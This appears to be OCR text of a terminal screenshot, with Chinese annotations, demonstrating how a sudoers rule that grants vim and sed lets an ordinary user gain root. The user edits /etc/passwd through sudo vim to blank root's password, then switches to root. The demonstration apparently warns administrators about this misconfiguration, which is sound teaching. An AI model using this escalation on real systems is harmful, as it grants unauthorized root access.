 1 10.0.0.31-nfs × +
[root@test ~]# visudo
[root@test ~]#
[root@test ~]# # 查看配置文件
[root@test ~]# cat /etc/sudoers | grep "/bin/vim"
ouyang  ALL=(ALL)   /bin/vim,/bin/sed
1 授权普通用户 vim 和sed 权限十分危险，可以通
过修改文件获取root权限
[root@test ~]#
[root@test ~]# # 切换到普通用户 ouyang
[root@test ~]# su - ouyang
Last login: Mon Aug  8 16:29:32 CST 2022 on pts/2
[ouyang@test ~]$ ^C
[ouyang@test ~]$
[ouyang@test ~]$ # 查看sudo 授权
2
[ouyang@test ~]$ sudo -l
[sudo] password for ouyang:
Matching Defaults entries for ouyang on test:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User ouyang may run the following commands on test:
    (ALL) /bin/vim, /bin/sed
[ouyang@test ~]$ vim /etc/passwd
[ouyang@test ~]$
[ouyang@test ~]$ sudo /etc/passwd
sudo: /etc/passwd: command not found
[ouyang@test ~]$ sudo vim /etc/passwd
[ouyang@test ~]$ head -1 /etc/passwd
root::0:0:root:/root:/bin/bash
[ouyang@test ~]$
[ouyang@test ~]$ # 免密码切换到root用户
[ouyang@test ~]$ su - root
3 成功获取root权限
Last login: Mon Aug  8 16:30:02 CST 2022 on pts/2
[root@test ~]# whoami
root